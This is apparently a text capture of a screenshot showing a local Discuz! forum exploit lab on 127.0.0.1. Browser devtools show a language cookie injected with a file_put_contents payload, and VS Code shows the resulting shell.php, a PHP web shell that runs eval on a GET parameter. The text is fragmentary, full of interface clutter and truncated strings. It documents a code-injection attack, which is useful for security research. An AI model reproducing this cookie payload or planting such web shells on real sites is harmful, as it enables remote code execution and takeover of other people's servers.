 - Powered by Discuz!
127.0.0.1/DiscuzML/
120%
YanZiShuang
百度一下，你就知道
Windows内核 - Win...
Black Hat | Home
modexp | Random p...
Notice: A non well formed numeric value encountered in D:\PHP_Git\Localhost\DISCUZML\source\function\function_core.php on line 1033
diy:forum/discuz:0
'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%54%5b%22a1%2
./data/template/'. file_put_contents('shell.php',urldecode('%3c%3fphp %20eval(%24_%47%45%
D:\PHP_Git\Localhost\DISCUZML
文件 主页 共享 查看
此电脑 Tools (D:) PHP_Git Localhost DISCUZML
搜索"DISCUZML"
快速访问
DISCUZML
Study
template
Tools (D:)
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
系统 (C:)
Tools (D:)
Server (E:)
本地磁盘 (F:)
网络
名称 修改日期 类型 大小
uc_client 2019/7/10 星期... 文件夹
uc_server 2019/7/10 星期... 文件夹
_check_lang.php 2017/3/5 星期日 ... PHP 文件 5 KB
_langdiff.php 2017/3/5 星期日 ... PHP 文件 6 KB
admin.php 2017/3/5 星期日 ... PHP 文件 3 KB
api.php 2017/3/5 星期日 ... PHP 文件 1 KB
connect.php 2017/3/5 星期日 ... PHP 文件 1 KB
cp.php 2017/3/5 星期日 ... PHP 文件 1 KB
crossdomain.xml 2017/3/5 星期日 ... XML 文档 1 KB
favicon.ico 2017/3/5 星期日 ... 图标 6 KB
forum.php 2017/3/5 星期日 ... PHP 文件 3 KB
group.php 2017/3/5 星期日 ... PHP 文件 1 KB
home.php 2017/3/5 星期日 ... PHP 文件 2 KB
index.php 2017/3/5 星期日 ... PHP 文件 6 KB
member.php 2017/3/5 星期日 ... PHP 文件 2 KB
misc.php 2017/3/5 星期日 ... PHP 文件 3 KB
plugin.php
portal.php
robots.txt
search.php
shell.php
userapp.php
30 个项目 选中 1 个项目 27 字节
File Edit Selection View Go Debug ... shell.php - Visual Studi...
sites.php (deleted) shell.php
1 <?php  eval($_GET["a1"]);?>
0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF PHP
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
Cookie
http://127.0.0.1
会话存储
Indexed DB
本地存储
缓存存储
名称 域名 路径 过期时间 最后访问
mEcV_2132_checkfollow 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1
mEcV_2132_checkpm 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1
mEcV_2132_lastact 127.0.0.1 / Thu, 11 Jul 2019 1... Thu, 11 Jul 2019 1... 1562782437%09misc.php%
mEcV_2132_lastcheckfeed 127.0.0.1 / Thu, 09 Jul 2020 1... Thu, 11 Jul 2019 1... 1%7C1562782435
mEcV_2132_lastvisit 127.0.0.1 / Fri, 09 Aug 2019 1... Thu, 11 Jul 2019 1... 1562778823
mEcV_2132_nofavfid 127.0.0.1 / Thu, 09 Jul 2020 1... Thu, 11 Jul 2019 1... 1
mEcV_2132_onlineusern... 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1
mEcV_2132_saltkey 127.0.0.1 / Fri, 09 Aug 2019 1... Thu, 11 Jul 2019 1... xlLMTbPh
mEcV_2132_sendmail 127.0.0.1 / Wed, 10 Jul 2019 ... Wed, 10 Jul 2019 ... 1
mEcV_2132_sid 127.0.0.1 / Thu, 11 Jul 2019 1... Thu, 11 Jul 2019 1... iFqjur
mEcV_2132_ulastactivity 127.0.0.1 / Thu, 09 Jul 2020 1... Thu, 11 Jul 2019 1... c2feLGqolt1pFE8kuB7dEZxSDOLME9eNogN0x1jEuuJJhuUqRXWi
uSrY_2132_checkpatch 127.0.0.1 / Thu, 11 Jul 2019 0... Thu, 11 Jul 2019 0... 1
uSrY_2132_language 127.0.0.1 / 会话 Thu, 11 Jul 2019 1... %27.+file_put_contents%28%27shell.php%27%2Curldecode%28%27%253c%253fphp+
uSrY_2132_lastact 127.0.0.1 / Fri, 12 Jul 2019 10:... Thu, 11 Jul 2019 1... 1562842138%09index.php%09
uSrY_2132_lastvisit 127.0.0.1 / Sat, 10 Aug 2019 ... Thu, 11 Jul 2019 1... 1562828404
uSrY_2132_saltkey 127.0.0.1 / Sat, 10 Aug 2019 ... Thu, 11 Jul 2019 1... RFoqQ09m
uSrY_2132_sendmail 127.0.0.1 / Thu, 11 Jul 2019 1... Thu, 11 Jul 2019 1... 1
uSrY_2132_sid 127.0.0.1 / Fri, 12 Jul 2019 10:... Thu, 11 Jul 2019 1... XNqgQv
false Unset
%29%29.%27"
18 GMT"
38 GMT"
ecod...3e')).'"